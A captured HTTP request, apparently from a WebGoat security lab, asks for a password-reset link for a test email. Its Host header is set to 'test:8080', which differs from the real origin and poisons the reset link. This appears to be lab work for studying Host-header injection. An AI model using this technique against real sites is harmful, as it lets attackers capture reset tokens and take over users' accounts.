 Method URL
POST http://127.0.0.1:8080/WebGoat/PasswordReset/ForgotPassword/create-password-reset-link
Request Headers
Host: test:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 28
Origin: http://127.0.0.1:8080
Connection: keep-alive
Cookie: JSESSIONID=huvoft5igRy8FIkj4YnySSu3TTIDAds2OUDRT1EV
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Pragma: no-cache
Cache-Control: no-cache
Request Body
email=test@webgoat-cloud.org